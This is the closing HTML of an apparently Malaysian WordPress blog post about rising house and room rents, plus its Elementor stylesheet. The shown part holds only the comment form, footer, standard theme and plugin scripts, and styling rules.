						<a href="https://farhananorlisan.com/%f0%9d%91%af%f0%9d%92%82%f0%9d%92%93%f0%9d%92%88%f0%9d%92%82-%f0%9d%92%83%f0%9d%92%82%f0%9d%92%93%f0%9d%92%82%f0%9d%92%8f%f0%9d%92%88-%f0%9d%92%8f%f0%9d%92%82%f0%9d%92%8a%f0%9d%92%8c-%f0%9d%92%8e/" rel="bookmark">𝑯𝒂𝒓𝒈𝒂 𝒃𝒂𝒓𝒂𝒏𝒈 𝒏𝒂𝒊𝒌 𝒎𝒆𝒏𝒅𝒂𝒅𝒂𝒌 𝒌𝒆𝒃𝒆𝒍𝒂𝒌𝒂𝒏𝒈𝒂𝒏 𝒏𝒊 !</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-04T10:00:56+00:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>August 4, 2022</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kenaikan-sewa-rumah-dan-bilik/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://farhananorlisan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-textarea"><label for="comment" class="screen-reader-text">Comment</label><textarea name="comment" id="comment" cols="39" rows="4" tabindex="0" class="textarea-comment" placeholder="Your comment here..."></textarea></div><div class="comment-form-author"><label for="author" class="screen-reader-text">Enter your name or username to comment</label><input type="text" name="author" id="author" value="" placeholder="Name (required)" size="22" tabindex="0" aria-required="true" class="input-name" /></div>
<div class="comment-form-email"><label for="email" class="screen-reader-text">Enter your email address to comment</label><input type="text" name="email" id="email" value="" placeholder="Email (required)" size="22" tabindex="0" aria-required="true" class="input-email" /></div>
<div class="comment-form-url"><label for="url" class="screen-reader-text">Enter your website URL (optional)</label><input type="text" name="url" id="url" value="" placeholder="Website" size="22" tabindex="0" class="input-website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1263' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="12" class="elementor elementor-12">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f48b8f2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f48b8f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e4a0b42" data-id="e4a0b42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7b8122f elementor-widget elementor-widget-image" data-id="7b8122f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1000" height="177" src="https://farhananorlisan.com/wp-content/uploads/2020/12/logo-large.png" class="attachment-2048x2048 size-2048x2048" alt="" loading="lazy" srcset="https://farhananorlisan.com/wp-content/uploads/2020/12/logo-large.png 1000w, https://farhananorlisan.com/wp-content/uploads/2020/12/logo-large-300x53.png 300w, https://farhananorlisan.com/wp-content/uploads/2020/12/logo-large-768x136.png 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1c031e" data-id="e1c031e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69392b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69392b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ae2d84" data-id="3ae2d84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9475358 elementor-widget elementor-widget-heading" data-id="9475358" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.7 - 03-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">© Copyright – <a href="https://oceanwp.org/" target="_blank">OceanWP</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://farhananorlisan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://farhananorlisan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.2" id="ow-flickity-js"></script>
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.2" id="ow-sidr-js"></script>
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/vendors/perfect-scrollbar.min.js?ver=3.1.2" id="ow-perfect-scrollbar-js"></script>
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.2" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"57ff3b00b2","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://farhananorlisan.com/wp-admin/admin-ajax.php","stickElements":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.2" id="oceanwp-main-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.0.2" id="oss-social-share-script-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.4" id="sticky-kit-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.4" id="osa-script-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.7" id="elementor-webpack-runtime-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.7" id="elementor-frontend-modules-js"></script>
<script src="https://farhananorlisan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://farhananorlisan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farhananorlisan.com\/wp-admin\/admin-ajax.php","nonce":"f731feb18a","urls":{"assets":"https:\/\/farhananorlisan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farhananorlisan.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farhananorlisan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://farhananorlisan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farhananorlisan.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1263,"title":"KENAIKAN%20SEWA%20RUMAH%20DAN%20BILIK%20-%20Farhana%20Norlisan","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.7" id="elementor-frontend-js"></script>
<script src="https://farhananorlisan.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.2" id="pro-elements-handlers-js"></script>
<script src="https://farhananorlisan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://farhananorlisan.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://farhananorlisan.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.5.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farhananorlisan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farhananorlisan.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:41:54 -->

--- FILE ---
content_type: text/css
request_url: https://farhananorlisan.com/wp-content/uploads/elementor/css/post-1263.css?ver=1712976399
body_size: 104
content:
.elementor-1263 .elementor-element.elementor-element-119bfc7{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#ECD521;}.elementor-1263 .elementor-element.elementor-element-119bfc7 .elementor-headline{text-align:center;}.elementor-1263 .elementor-element.elementor-element-119bfc7 .elementor-headline-dynamic-wrapper path{stroke:#10D836FC;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-field-type-html{padding-bottom:0px;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1263 .elementor-element.elementor-element-b33eec6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}